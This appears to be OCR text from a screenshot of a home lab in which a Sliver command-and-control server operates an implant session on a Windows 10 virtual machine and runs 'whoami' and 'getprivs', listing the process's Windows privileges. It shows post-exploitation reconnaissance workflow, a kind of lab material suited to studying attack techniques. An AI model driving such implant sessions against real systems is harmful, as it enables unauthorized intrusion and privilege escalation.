 ubuntu--C2--Server [Running] - Oracle VirtualBox
File Machine View Input Devices Help
[server] sliver > sessions
ID Transport Remote Address Hostname Username Operating System Health
========== =========== ================= =========== ==================== ================== =========
48b39830 http(s) 10.0.2.15:49744 windows10 WINDOWS10\vboxuser windows/amd64 [ALIVE]
[server] sliver > use 48b39830
[*] Active session ANGRY_WEATHER (48b39830-9ba1-4377-82a3-fb15ccc30cb8)
[server] sliver (ANGRY_WEATHER) > whoami
Logon ID: WINDOWS10\vboxuser
[*] Current Token ID: WINDOWS10\vboxuser
[server] sliver (ANGRY_WEATHER) > getprivs
Privilege Information for ANGRY_WEATHER.exe (PID: 2520)
-------------------------------------------------------
Process Integrity Level: High
Name Description Attributes
==== =========== ==========
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeSecurityPrivilege Manage auditing and security log Disabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Disabled
SeLoadDriverPrivilege Load and unload device drivers Disabled
SeSystemProfilePrivilege Profile system performance Disabled
SeSystemtimePrivilege Change the system time Disabled
SeProfileSingleProcessPrivilege Profile single process Disabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Disabled
SeCreatePagefilePrivilege Create a pagefile Disabled
SeBackupPrivilege Back up files and directories Disabled
SeRestorePrivilege Restore files and directories Disabled
SeShutdownPrivilege Shut down the system Disabled
SeDebugPrivilege Debug programs Disabled
SeSystemEnvironmentPrivilege Modify firmware environment values Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled, Enabled by Default
SeRemoteShutdownPrivilege Force shutdown from a remote system Disabled
SeUndockPrivilege Remove computer from docking station Disabled
SeManageVolumePrivilege Perform volume maintenance tasks Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled, Enabled by Default
SeCreateGlobalPrivilege Create global objects Enabled, Enabled by Default
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
SeCreateSymbolicLinkPrivilege Create symbolic links Disabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Disabled
[server] sliver (ANGRY_WEATHER) > _